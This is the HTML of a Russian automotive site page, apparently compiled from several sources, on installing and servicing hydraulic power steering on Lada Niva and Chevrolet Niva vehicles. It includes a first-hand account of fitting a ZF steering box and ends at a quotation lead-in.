

--- FILE ---
content_type: text/html
request_url: https://ocoolovka.ru/gur-na-nivu/
body_size: 37982
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<meta http-equiv="X-UA-Compatible" content="ie=edge" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v17.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Установка гура на ниву ваз 21213 2121 21214</title>
	<meta name="description" content="Целесообразность ГУРа на грузовиках сомнений не вызывает. Но так ли необходим он на Ниве или другой легковушке? Понятно, что обойтись можно не только без гидроусилителя..." />
	<link rel="canonical" href="https://ocoolovka.ru/gur-na-nivu/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Установка гура на ниву ваз 21213 2121 21214" />
	<meta property="og:description" content="Целесообразность ГУРа на грузовиках сомнений не вызывает. Но так ли необходим он на Ниве или другой легковушке? Понятно, что обойтись можно не только без гидроусилителя..." />
	<meta property="og:url" content="https://ocoolovka.ru/gur-na-nivu/" />
	<meta property="og:site_name" content="ocoolovka.ru" />
	<meta property="article:published_time" content="2021-05-10T00:00:00+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="abukreev" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://ocoolovka.ru/#website","url":"https://ocoolovka.ru/","name":"ocoolovka.ru","description":"\u0418\u043d\u0442\u0435\u0440\u043d\u0435\u0442-\u044d\u043d\u0446\u0438\u043a\u043b\u043e\u043f\u0435\u0434\u0438\u044f \u043f\u0440\u043e \u0430\u0432\u0442\u043e\u043c\u043e\u0431\u0438\u043b\u0438","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ocoolovka.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"WebPage","@id":"https://ocoolovka.ru/gur-na-nivu/#webpage","url":"https://ocoolovka.ru/gur-na-nivu/","name":"\u0423\u0441\u0442\u0430\u043d\u043e\u0432\u043a\u0430 \u0433\u0443\u0440\u0430 \u043d\u0430 \u043d\u0438\u0432\u0443 \u0432\u0430\u0437 21213 2121 21214","isPartOf":{"@id":"https://ocoolovka.ru/#website"},"datePublished":"2021-05-10T00:00:00+00:00","dateModified":"2021-05-10T00:00:00+00:00","author":{"@id":"https://ocoolovka.ru/#/schema/person/25ae856ac7994850fde6304d49c1cbe5"},"description":"\u0426\u0435\u043b\u0435\u0441\u043e\u043e\u0431\u0440\u0430\u0437\u043d\u043e\u0441\u0442\u044c \u0413\u0423\u0420\u0430 \u043d\u0430 \u0433\u0440\u0443\u0437\u043e\u0432\u0438\u043a\u0430\u0445 \u0441\u043e\u043c\u043d\u0435\u043d\u0438\u0439 \u043d\u0435 \u0432\u044b\u0437\u044b\u0432\u0430\u0435\u0442. \u041d\u043e \u0442\u0430\u043a \u043b\u0438 \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c \u043e\u043d \u043d\u0430 \u041d\u0438\u0432\u0435 \u0438\u043b\u0438 \u0434\u0440\u0443\u0433\u043e\u0439 \u043b\u0435\u0433\u043a\u043e\u0432\u0443\u0448\u043a\u0435? \u041f\u043e\u043d\u044f\u0442\u043d\u043e, \u0447\u0442\u043e \u043e\u0431\u043e\u0439\u0442\u0438\u0441\u044c \u043c\u043e\u0436\u043d\u043e \u043d\u0435 \u0442\u043e\u043b\u044c\u043a\u043e \u0431\u0435\u0437 \u0433\u0438\u0434\u0440\u043e\u0443\u0441\u0438\u043b\u0438\u0442\u0435\u043b\u044f...","breadcrumb":{"@id":"https://ocoolovka.ru/gur-na-nivu/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://ocoolovka.ru/gur-na-nivu/"]}]},{"@type":"BreadcrumbList","@id":"https://ocoolovka.ru/gur-na-nivu/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://ocoolovka.ru/"},{"@type":"ListItem","position":2,"name":"\u041a\u043e\u043c\u043f\u043b\u0435\u043a\u0442 \u0433\u0443\u0440 \u0434\u043b\u044f \u043b\u0430\u0434\u0430 \u043d\u0438\u0432\u0430 4\u04454, 21213, 21214, 2131 \u0438 2123 \u0448\u0435\u0432\u0440\u043e\u043b\u0435 \u043d\u0438\u0432\u0430 (\u0438\u043d\u0436\u0435\u043a\u0442\u043e\u0440, \u043a\u0430\u0440\u0431\u044e\u0440\u0430\u0442\u043e\u0440)"}]},{"@type":"Person","@id":"https://ocoolovka.ru/#/schema/person/25ae856ac7994850fde6304d49c1cbe5","name":"abukreev","image":{"@type":"ImageObject","@id":"https://ocoolovka.ru/#personlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/76ac36c2c97a0c9cafff1e4931d69ddc?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/76ac36c2c97a0c9cafff1e4931d69ddc?s=96&d=mm&r=g","caption":"abukreev"},"sameAs":["https://ocoolovka.ru"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//s.w.org' />
<link rel='stylesheet' id='wp-block-library-css' href='/wp-includes/css/dist/block-library/style.min.css?ver=5.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-1-css' href='https://fonts.googleapis.com/css2?family=Ubuntu&#038;weight=300,400,500,700&#038;family=Montserrat&#038;weight=400,700&#038;subset=cyrillic&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-css' href='/wp-content/themes/rusup/assets/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tw_fancybox-css' href='/wp-content/themes/rusup/assets/plugins/fancybox/jquery.fancybox.css' type='text/css' media='all' />
<link rel='stylesheet' id='easy-responsive-shortcodes-css' href='/wp-content/plugins/easy-responsive-shortcodes/css/easy-responsive-shortcodes.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='/wp-content/plugins/easy-responsive-shortcodes/css/font-awesome.css?ver=4.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='/wp-content/plugins/tablepress/css/default.min.css?ver=1.14' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='/wp-content/plugins/easy-fancybox/css/jquery.fancybox.min.css?ver=1.3.24' type='text/css' media='screen' />
<script type='text/javascript' src='https://ocoolovka.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script>window.yaContextCb = window.yaContextCb || []</script><script src="https://yandex.ru/ads/system/context.js" async></script><script src='https://news.2xclick.ru/loader.js' async></script><style type="text/css">div#toc_container {background: #f9f9f9;border: 1px solid #ebebeb;width: 90%;}</style>	<style>
		.container_box {background-color:#ffffff;}
 		.header_box.front { display: block;position: relative;background-size: cover; background-repeat: no-repeat;}
		.header_box { background: url(); background-repeat: no-repeat; display: block;position: relative;background-size: cover;}
		h1 {font-size: 24px; color: #000000}
		.title_box, .title_box h1 {background:none;display:block; font-size: 24px; color: #000000;}
		h2 {font-size: 22px; color: #000000}
		h3 {font-size: 20px; color: #000000}
		h4 {font-size: 18px; color: #000000}
		.title_box {font-size: 30px; background: #CE2D55; -webkit-background-clip: text;  -webkit-text-fill-color: transparent; }
		.header_box .title:after, .popular_box .title:before, .popular_box .buttons span {background-color: rgba(193, 210, 226, 0.5);}
		.header_box .title:after:hover, .popular_box .title:before:hover {background-color: rgba(193, 210, 226, 0.5);}
		.social_box .like {background: radial-gradient(#EACE57, #CE2D55 70%);}
		.wp-caption-text, .comment-respond, .social_box {background-color:#ffffff;}
		.button, .pagination a, input[type=submit] {border:3px solid #bbe552; color:#bbe552;;}
		.button:hover, .pagination a:hover ,input[type=submit]:hover {border:3px solid #CE2D55; background-color:#CE2D55; color:#ffffff;}
		.header_box input[type=submit] {background-color:#bbe552;}
		.header_box input[type=submit]:hover {background-color:#CE2D55;}
		.posts_box .item:hover {border:3px solid #CE2D55;}
		.posts_box .title:hover {color: #CE2D55;}
		a, .content p, .content ul li, .content ol li {color:#3c2e3f; font-size:16px; }
		/*Настройка цвета меню и тени меню*/
		.header_box .menu {background: #CE2D55; box-shadow: 0 17px 38px rgb(49, 131, 190);}
		.header_box .menu li.active>a, .header_box .menu li:hover a {background-color: #F0CD38;}
		/*Установка цвета текста ссылок в меню*/
		.header_box .menu a {color: #ffffff;}
		.header_box .menu a:before {background: #F0CD38 50% 50% no-repeat;}
		/*Настройки иконок в меню*/
		.header_box .menu li:nth-child(1)[id^="menu-item-"] > a:before {background-image: url('https://ocoolovka.ru/wp-content/themes/rusup/assets/images/ico_menu_1.svg');}
		.header_box .menu li:nth-child(2)[id^="menu-item-"] > a:before {background-image: url('https://ocoolovka.ru/wp-content/themes/rusup/assets/images/ico_menu_2.svg');}
		.header_box .menu li:nth-child(3)[id^="menu-item-"] > a:before {background-image: url('https://ocoolovka.ru/wp-content/themes/rusup/assets/images/ico_menu_3.svg');}
		.header_box .menu li:nth-child(4)[id^="menu-item-"] > a:before {background-image: url('https://ocoolovka.ru/wp-content/themes/rusup/assets/images/ico_menu_4.svg');}
        .header_box .menu li[id^="menu-item-"] > a::before { background-size: 70%; }
       	.footer_box .menu a {color:  #4C4C4C}  
        /*Блок "Самое обсуждаемое в шапке*/
		/*.header_box .heading {color: #ff6326;}*/
		/*.header_box .heading:before {background: #ff6326 url(/assets/images/ico_menu_0.svg) 50% 50% no-repeat;}*/
		.logo_box .logo:before {background: url() 100% 100% no-repeat; z-index: 9999; background-size: contain;}
		.logo_box .logo span {background-color: #eb5402; color: #ffffff;}
		.logo_box .logo:hover span {background-color: #f3add1; color: #f2c335; }
		.logo_box .logo {color:#eb5402;}
		.logo_box .logo:hover {color:#fcba26;}
		.popular_box .buttons span.active {background: #F0CD38;}
		.widget_box .featured .title:hover, .footer_box .menu a:hover, .widget_box .discussion .more:hover, .widget_box .discussion .title:hover, .header_box .title:hover, .popular_box .title:hover, .featured_box .link:hover, .discussion_box .title:hover, .discussion_box .more:hover,.posts_box .category:hover,.featured_box .title:hover{color: #fcba26;}
		.featured_box .link:before {background-color: #9ab9d76a;}
		.breadcrumbs_box a:hover {color:#165078;text-decoration: underline;}
		/*Стиль текущей страницы в пагинации*/
		.pagination span {color:#ffffff; background-color: #ff9d26; border-color: #ffa826;}
		/*Стиль маркера номерованных списков*/		
		.content ol>li:before {background-color: #165078;}
		/*Стиль маркера списка "Содержимого*/
		#toc_container li:before {background: #ff9d26;}
	</style>

<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style>		<style type="text/css" id="wp-custom-css">
			.header_box {
  background: #dbe3e5
url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 2000 1500'%3E%3Crect fill='%23EE664D' width='2000' height='1500'/%3E%3Cdefs%3E%3CradialGradient id='a' gradientUnits='objectBoundingBox'%3E%3Cstop offset='0' stop-color='%23FFE69E'/%3E%3Cstop offset='1' stop-color='%23EE664D'/%3E%3C/radialGradient%3E%3ClinearGradient id='b' gradientUnits='userSpaceOnUse' x1='0' y1='750' x2='1550' y2='750'%3E%3Cstop offset='0' stop-color='%23f7a676'/%3E%3Cstop offset='1' stop-color='%23EE664D'/%3E%3C/linearGradient%3E%3Cpath id='s' fill='url(%23b)' d='M1549.2 51.6c-5.4 99.1-20.2 197.6-44.2 293.6c-24.1 96-57.4 189.4-99.3 278.6c-41.9 89.2-92.4 174.1-150.3 253.3c-58 79.2-123.4 152.6-195.1 219c-71.7 66.4-149.6 125.8-232.2 177.2c-82.7 51.4-170.1 94.7-260.7 129.1c-90.6 34.4-184.4 60-279.5 76.3C192.6 1495 96.1 1502 0 1500c96.1-2.1 191.8-13.3 285.4-33.6c93.6-20.2 185-49.5 272.5-87.2c87.6-37.7 171.3-83.8 249.6-137.3c78.4-53.5 151.5-114.5 217.9-181.7c66.5-67.2 126.4-140.7 178.6-218.9c52.3-78.3 96.9-161.4 133-247.9c36.1-86.5 63.8-176.2 82.6-267.6c18.8-91.4 28.6-184.4 29.6-277.4c0.3-27.6 23.2-48.7 50.8-48.4s49.5 21.8 49.2 49.5c0 0.7 0 1.3-0.1 2L1549.2 51.6z'/%3E%3Cg id='g'%3E%3Cuse href='%23s' transform='scale(0.12) rotate(60)'/%3E%3Cuse href='%23s' transform='scale(0.2) rotate(10)'/%3E%3Cuse href='%23s' transform='scale(0.25) rotate(40)'/%3E%3Cuse href='%23s' transform='scale(0.3) rotate(-20)'/%3E%3Cuse href='%23s' transform='scale(0.4) rotate(-30)'/%3E%3Cuse href='%23s' transform='scale(0.5) rotate(20)'/%3E%3Cuse href='%23s' transform='scale(0.6) rotate(60)'/%3E%3Cuse href='%23s' transform='scale(0.7) rotate(10)'/%3E%3Cuse href='%23s' transform='scale(0.835) rotate(-40)'/%3E%3Cuse href='%23s' transform='scale(0.9) rotate(40)'/%3E%3Cuse href='%23s' transform='scale(1.05) rotate(25)'/%3E%3Cuse href='%23s' transform='scale(1.2) rotate(8)'/%3E%3Cuse href='%23s' transform='scale(1.333) rotate(-60)'/%3E%3Cuse href='%23s' transform='scale(1.45) rotate(-30)'/%3E%3Cuse href='%23s' transform='scale(1.6) rotate(10)'/%3E%3C/g%3E%3C/defs%3E%3Cg transform='rotate(0 0 0)'%3E%3Cg transform='rotate(0 0 0)'%3E%3Ccircle fill='url(%23a)' r='3000'/%3E%3Cg opacity='0.5'%3E%3Ccircle fill='url(%23a)' r='2000'/%3E%3Ccircle fill='url(%23a)' r='1800'/%3E%3Ccircle fill='url(%23a)' r='1700'/%3E%3Ccircle fill='url(%23a)' r='1651'/%3E%3Ccircle fill='url(%23a)' r='1450'/%3E%3Ccircle fill='url(%23a)' r='1250'/%3E%3Ccircle fill='url(%23a)' r='1175'/%3E%3Ccircle fill='url(%23a)' r='900'/%3E%3Ccircle fill='url(%23a)' r='750'/%3E%3Ccircle fill='url(%23a)' r='500'/%3E%3Ccircle fill='url(%23a)' r='380'/%3E%3Ccircle fill='url(%23a)' r='250'/%3E%3C/g%3E%3Cg transform='rotate(0 0 0)'%3E%3Cuse href='%23g' transform='rotate(10)'/%3E%3Cuse href='%23g' transform='rotate(120)'/%3E%3Cuse href='%23g' transform='rotate(240)'/%3E%3C/g%3E%3Ccircle fill-opacity='0.1' fill='url(%23a)' r='3000'/%3E%3C/g%3E%3C/g%3E%3C/svg%3E") no-repeat;
background-size: 100% auto;
}
		</style>
		<script>var ajaxUrlFlatPM = "https://ocoolovka.ru/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script>	

		<script type="text/javascript">
/**
 * Скрипт скроллинга: кнопка наверх
 * css class кнопки: scrollTop
 */

window.top = {};
var sc = window.top;

sc.time = 12; // время прокручивания

sc.goTop = function (time, acceleration) {
	acceleration = acceleration || 0.1;
	time = time || sc.time;

	var dx = 0;
	var dy = 0;
	var bx = 0;
	var by = 0;
	var wx = 0;
	var wy = 0;

	if (document.documentElement) {
		dx = document.documentElement.scrollLeft || 0;
		dy = document.documentElement.scrollTop || 0;
	}
	if (document.body) {
		bx = document.body.scrollLeft || 0;
		by = document.body.scrollTop || 0;
	}
	var wx = window.scrollX || 0;
	var wy = window.scrollY || 0;

	var x = Math.max(wx, Math.max(bx, dx));
	var y = Math.max(wy, Math.max(by, dy));

	var speed = 1 + acceleration;
	window.scrollTo(Math.floor(x / speed), Math.floor(y / speed));
	if(x > 0 || y > 0) {
		var invokeFunction = "window.top.goTop("+ time +")"
		window.setTimeout(invokeFunction, time);
	}
	return false;
}

sc.showHide = function (){
	var a = document.getElementById('gotop');

	if( ! a ){
		// если нет элемента добавляем его
		var a = document.createElement('a');
		a.id = "gotop";
		a.className = "scrollTop";
		a.href = "#";
		a.style.display = "none";
		a.style.position = "fixed";
		a.style.zIndex = "9999";
		a.onclick = function(e){ e.preventDefault(); window.top.goTop(); }
		document.body.appendChild(a);
	}

	var stop = (document.body.scrollTop || document.documentElement.scrollTop);
	if( stop > 300 ){
		a.style.display = 'block';
		sc.smoothopaque(a, 'show', 30, false);
	} else {
		sc.smoothopaque(a, 'hide', 30, function(){a.style.display = 'none';});
	}

	return false;
}

// Плавная смена прозрачности
sc.smoothopaque = function (el, todo, speed, endFunc){
	var 
	startop = Math.round( el.style.opacity * 100 ),
	op = startop,
	endop = (todo == 'show') ? 100 : 0;

	clearTimeout( window['top'].timeout );

	window['top'].timeout = setTimeout(slowopacity, 30);

	function slowopacity(){
		if( startop < endop ){
			op += 5;
			if( op < endop )
				window['top'].timeout = setTimeout(slowopacity, speed);
			else
				(endFunc) && endFunc();
		}
		else {
			op -= 5;
			if( op > endop ){
				window['top'].timeout = setTimeout(slowopacity, speed);
			}
			else
				(endFunc) && endFunc();
		}

		// установка opacity
		el.style.opacity = (op/100);
		el.style.filter = 'alpha(opacity=' + op + ')';
	}
}

if (window.addEventListener){
	window.addEventListener("scroll", sc.showHide, false);
	window.addEventListener("load", sc.showHide, false);
}
else if (window.attachEvent){
	window.attachEvent("onscroll", sc.showHide);
	window.attachEvent("onload", sc.showHide);
}
</script>
	
</head>
<body>
<div id="site">

	<div class="container_box">

		<div class="header_box">

			<div class="fixed">

				<div class="header">

					
					<div class="navigation">

													<div class="logo_box">
								<a href='/' class='logo'>ocoolovka<span>ru</span></a>
																	<div class="slogan">Журнал об автомобилях</div>
															</div>
						
						<form action="https://ocoolovka.ru/index.php" method="get" class="search">
							<input type="text" value="" placeholder="Поиск информации на сайте" name="s" />
							<input type="submit" value="" />
						</form>
						
					</div>

					
					
				</div>

			</div>

		</div>

		
			<div class="fixed">

				<div class="wrapper_box">

					<div class="main_box">

						<div class="breadcrumbs_box"><a href='/' class='home'>Home</a><b></b><span class="last">Комплект гур для лада нива 4х4, 21213, 21214, 2131 и 2123 шевроле нива (инжектор, карбюратор)</span></div>
		


<div class="content_box">

	<div class="content">

		<h1>Комплект гур для лада нива 4х4, 21213, 21214, 2131 и 2123 шевроле нива (инжектор, карбюратор)</h1>
		<div id="toc_container" class="no_bullets"><p class="toc_title">Содержание:</p><ul class="toc_list"><li><a href='#i'>Видео «Как работает установленный на Ниву ГУР»</a></li><li><a href='#i-2'>Принцип работы системы гидравлического управления</a></li><li><a href='#i-3'>Устройство и замена насоса ГУР Шевроле Нивы</a></li><li><a href='#_ZF_-21213'>Ставим ГУР ZF на Ниву-21213</a></li><li><a href='#i-4'>Установка гидроусилителя руля (ГУР)</a></li><li><a href='#___21213'>Схема кронштейна генератора для Нивы 21213 (карбюратор)</a></li><li><a href='#i-5'>Выбор между электро- и гидроусилителями</a></li><li><a href='#i-6'>Принцип действия ЭУР и ГУР</a></li><li><a href='#i-7'>Почему двигатель ест масло?</a></li><li><a href='#i-8'>Характеристики</a></li><li><a href='#i-9'>Тюнинг рулевого управления</a></li><li><a href='#__2109____LuxVAZ'>Электроусилитель руля на ВАЗ 2109: установка своими руками, какой усилитель подойдет, LuxVAZ</a></li><li><a href='#i-10'>Подробное руководство по установке электроусилителя руля на Ниву</a></li><li><a href='#i-11'>Нюансы регулировки положения руля</a><ul><li><a href='#i-12'>Цена вопроса</a></li></ul></li><li><a href='#____2114'>Когда нужно менять масло в коробке ВАЗ 2114?</a></li><li><a href='#i-13'>Ставим усилитель на Ниву самостоятельно</a></li><li><a href='#i-14'>Устройство гидроусилителя руля</a></li></ul></div>
<div class="flat_pm_start"></div>
<h2><span id="i">Видео «Как работает установленный на Ниву ГУР»</span></h2>
<p>В ролике ниже вы можете понаблюдать за тем, как работает установленный самостоятельно гидроусилитель руля (автор видео — Владислав Мантула).</p>
<p>Niva – это отличный отечественный внедорожник, который способен составить достойную конкуренцию современным джипам. ВАЗ 21214 получил прочный корпус, мощную силовую установку и надежную подвеску. Как и у любого автомобиля есть свои недостатки. К ним относится расположение генератора – агрегат установлен в нижней части кузова. При испытании на прочность по лесным и горным местностям в него попадают грязь, песок, вода. Еще один неприятный момент заключается в том, что на узел постоянно капает охлаждающая жидкость.</p>
<p>Решить проблему можно при помощи переноса генератора наверх.</p>
<p>Изучив эту статью, вы узнаете:</p>
<ul>
<li>Что нужно для переноса генератора наверх. Как проходит процесс для авто с ГУР и без него. Стоит ли покупать новый агрегат для ВАЗ 21214.</li>
</ul>
<p>Внимательно изучите этот чертеж. Автор решил сделать своими руками кронштейн для переноса генератора. Деталь изготавливается из металла, толщина которого должна быть 4 мм, а ширина и длина – 80 мм. Чтобы собрать кронштейн, вам понадобятся детали от других отечественных авто:</p>
<ul>
<li>Ремень 6РК1290; Регулировочная планка; Шкив коленвала от десятки.</li>
</ul>
<p>Фото, детали изготовленного кронштейна 21214:</p>
<p>Как видно на фото, штатный вентилятор установлен на шкиве помпы от ГАЗ 3110, так же мы берем штив коленчатого вала от 2110 и ремень марки 6РК1290. Генератор должен быть расположен в верхней левой части. Сверху его необходимо прикрепить при помощи болта M8 ГБЦ, спереди используются штатные болт и шпильки. Для фиксации кронштейн необходимо закрепить дополнительной контргайкой.</p>
<h2><span id="i-2">Принцип работы системы гидравлического управления</span></h2>
<div class="relator_box alignleft">

	<span class="thumb" style="background-image: url(https://ocoolovka.ru/wp-content/uploads/9/a/4/9a470765af3d2a16d18a9898ddfde5f7.jpeg);"></span>

	<a href='/zapravocnye-emkosti-niva-21214/' class='title'>Применяемые жидкости и заправочные объёмы нива ваз 21213, 21214, 2131 lada 4×4 «</a>

</div><p>Гидроусилитель руля для этой модели</p>
<p>Как же работает гидроусилитель руля? Его основным элементом является насос, который с помощью ремня от коленчатого вала засасывает масло и нагнетает его в распределитель. Последний, в свою очередь, отслеживает усилие, прикладываемое к рулю, и с помощью торсиона (следящего устройства) помогает поворачивать ведущие колеса. При движении по прямой торсион не закручивается, поэтому каналы распределителя перекрыты и масло сливается назад в бачок.</p>
<p>ГУР чаще всего приносит пользу при парковке и на поворотах, облегчая работу рук в три раза. Также можно говорить о том, что механизм ослабляет передачу на рулевое управление микроударов от поверхности дороги. Полезен механизм и при резком падении давления в шинах. К минусам гидроусилителя руля относят то, что он мешает «чувствовать машину», поэтому конструкторам нужно добиться компромисса между информативностью и тугостью баранки.</p>
<p>Иностранные производители проводят массу исследований для того, чтобы сделать гидроусилитель легким на небольшой скорости и упругим — на высокой. Для этого в немецкие гидроусилители от компании ZF ставятся модуляторы давления, которые с ростом скорости ограничивают давление масла в рабочем контуре. Кроме того, допустимы схемы с приводом ГУР от электромотора, что дает возможность изменять производительность насоса в соответствии с вращениями электропривода. Иногда еще меняют и передаточное отношение.</p>
<h2><span id="i-3">Устройство и замена насоса ГУР Шевроле Нивы</span></h2>
<div class="relator_box alignright">

	<span class="thumb" style="background-image: url(https://ocoolovka.ru/wp-content/uploads/9/d/e/9de75cc86c959649b32524eb35190711.jpg);"></span>

	<a href='/kak-natanut-remen-generatora-na-nive-sevrole/' class='title'>Ремень привода компрессора кондиционера 2123 шевроле нива (21230104115000)</a>

</div><p>ГУР в сборе с сошкой ставится при среднем положении руля, при совпадении метки на торце рулевого вала (гидроусилителя) с соответствующей меткой на его корпусе. Усилитель располагается на лонжероне с помощью трех болтов из комплекта, гайки затягиваются усилием около 35-45 Нм (потребуется ключ и головка торцовая на «17», динамометрический ключ).</p>
<p>Покупайте только оригинальную деталь</p>
<p>Установка насоса ГУР начинается с установки шкива привода и крепления его специальной втулкой на удлиненную гайку. Далее устанавливается кронштейн насоса гидроусилителя, закрепляется головка цилиндра через верхнюю площадку кронштейна, устанавливается сам насос. На шкив привода насоса на коленчатом вале, а также шкив насоса надевается клиновой ремень, который нужно натянуть посредством перемещения насоса через пазы кронштейна и затягивания болтов крепления моментом около 22 Нм.</p>
<p>https://www.youtube.com/watch?v=NTz7i2n2sKo</p>
<p>А еще интересно: Описание знаков и символов <a href='/pribornaa-panel-niva/'>на панели приборов Нивы</a>, ремонт панели, схема комбинации</p>
<p>Иногда случается так что выходит из строя насос гур, Шевроле Нива не исключение, если такое случилось, то данную поломку следует сразу устранить, так как это может привести к тому что руль просто на просто заклинит. Ремонт можно произвести в специализированном автосервисе, но это не дешевое удовольствие, поэтому многие производят ремонт самостоятельно. Но чтобы произвести ремонт гура своими руками нужно знать его устройство.</p>
<p>Признаком наличия воздуха в системе является подклинивание рулевого колеса при попытке его резкого поворота. Кроме того, насос издает повышенный шум в момент поворота рулевого колеса, а жидкость в бачке обычно вспенивается. При среднем положении рулевого колеса пустите двигатель на 10—15 с.</p>
<p>Заглушите двигатель, не вращая рулевое колесо. Поверните рулевое колесо до упора в одну сторону.</p>
<p>Снимите защитный колпачок с клапана выпуска воздуха. Отверните клапан выпуска воздуха на рулевом механизме. Не заворачивая клапан, поверните руль до упора в другую сторону.</p>
<p>В результате этого уровень масла ГУР будет падать. Езда без жидкости в гидроусилителе Шевроле Niva подвергает риску поломки насоса ГУР, который стоит приличных денег, так как он станет работать насухую.</p>
<h2><span id="_ZF_-21213">Ставим ГУР ZF на Ниву-21213</span></h2>
<table>
<tr>
<td>
 Ставим ГУР ZF на Ниву-21213 Автор fanngorn</td>
<td>
</td>
</tr>
</table>
<div class="relator_box alignleft">

	<span class="thumb" style="background-image: url();"></span>

	<a href='/kak-prokacat-tormoza-na-nive/' class='title'>Заправочные емкости ваз 21214 нива инжектор</a>

</div><p>По случаю приобрёл ГУР ZF, снятый с 21-ой Нивы. В данной статье я хочу описать некоторые тонкости установки, а также проблемы, с которыми я столкнулся.
</p>
<p>Итак, приступаем к установке.
</p>
<p>Демонтируем штатный рулевой редуктор. Для удобства лучше сразу снять ГТЦ и вакуумный усилитель, т.<br />
к. в дальнейшем их всё равно придётся снимать.<br />
Далее в салоне следует вырезать отверстие под выступающую часть новой рулевой машинки. Не имея опыта установки ГУРа, сложно с первого раза сделать отверстие правильной формы и не отрезать лишнего. У меня после десятикратной обрезки и примерки получилось так:
</p>
<p>Что ж, придётся закрывать прореху, иначе зимой ноги будут мёрзнуть, да и уровень шума в салоне повысится.
</p>
<p>
Следует обратить внимание, что рулевая машинка с ГУРом крепится к лонжеронам удлинёнными болтами, которые длиннее обычных примерно на сантиметр. Попытка использовать стандартные болты привела к тому, что пояски самоконтрящихся гаек не достают до болтов, и последние не удаётся законтрить.. Для порядка поменял маятниковый рычаг на усиленный, не дожидаясь поломки стандартного, что весьма часто встречается на автомобилях с гидроусилителем и большими колёсами
</p>
<p>Поставил изделие от фирмы Трансмастер &#8212; корпус выполнен из стали, ось на подшипниках:</p>
<p>Для порядка поменял маятниковый рычаг на усиленный, не дожидаясь поломки стандартного, что весьма часто встречается на автомобилях с гидроусилителем и большими колёсами. Поставил изделие от фирмы Трансмастер &#8212; корпус выполнен из стали, ось на подшипниках:
</p>
<table>
<tr>
<td></td>
<td></td>
</tr>
</table>
<p>Теперь ставим карданный вал рулевого управления. Как выяснилось, для 21-й Нивы он несколько<br />
длиннее, чем для 213-й, поэтому его не удаётся установить<br />
его на штатное место. Изучение конструкции показало, что вал разъёмный регулируемый, половинки фиксируются за счёт пластика, залитого между ними в горячем состоянии. Соответственно не составило особого труда укоротить вал до требуемого размера:
</p>
<table>
<tr>
<td></td>
<td></td>
</tr>
</table>
<p>Установка кронштейна насоса и самого насоса проблем не вызвала, как и установка бачка. Последний крепится с помощью входящего в комплект кронштейна (видно на фото):
</p>
<p>А вот с дополнительным шкивом пришлось повозиться. Никак не удавалось отвернуть гайку,<br />
фиксирующую родной шкив на коленчатом вале. Так называемый &#171;обычный&#187; ключ храповика загнулся сразу, &#171;усиленный&#187; постигла та же участь. Только усилив &#171;усиленный&#187; ключ<br />
пятимиллиметровой стальной пластиной и прикрутив метровую трубу-удлинитель удалось отвернуть злополучную гайку:
</p>
<p>При установке вакуумного усилителя на место оказалось, что в него упирается штуцер отводящей магистрали рулевой машинки (штуцер видно на фото в начале статьи). Видимо на ВАЗ-2121 узел вакуумного усилителя решён несколько иначе, и там проблем не возникает. Пришлось подбирать другой штуцер из отечественных аналогов. Подошёл от Волги, от неё же и болт-штуцер. Медные уплотнительные кольца также удалось подобрать в магазине:
</p>
<table>
<tr>
<td></td>
<td></td>
</tr>
</table>
<p>Вот собственно и всё. Теперь про ощущения.
</p>
<p>На месте руль крутится одним пальцем, что вполне ожидаемо. В поворотах<br />
реактивное действие на руле конечно меньше, чем со штатным рулевым, но его вполне хватает для спокойной езды. Чувствительность на прямой также осталась в норме &#8212; возможно это связано с меньшим передаточным отношением новой рулевой машинки. Честно говоря я готовился к худшему.
</p>
<p>Так что теперь осталось только ездить и наслаждаться. 
</p>
<p>16.07.06.
</p>
<h2><span id="i-4">Установка гидроусилителя руля (ГУР)</span></h2>
<p>Мда, небогато в Инете материало по установке ГУРа на НИВУ, более менее толковый нашел тока один. Лежит тут https://lancar.narod.ru/Niva/Niva.htm <b>Цитирую:</b></p>
